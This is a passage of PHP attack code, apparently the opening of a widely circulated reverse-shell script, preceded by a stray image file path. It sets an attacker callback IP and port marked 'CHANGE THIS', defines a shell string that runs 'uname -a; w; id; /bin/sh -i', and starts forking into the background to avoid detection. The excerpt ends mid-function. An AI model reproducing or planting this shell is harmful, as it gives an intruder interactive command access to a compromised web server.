 set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }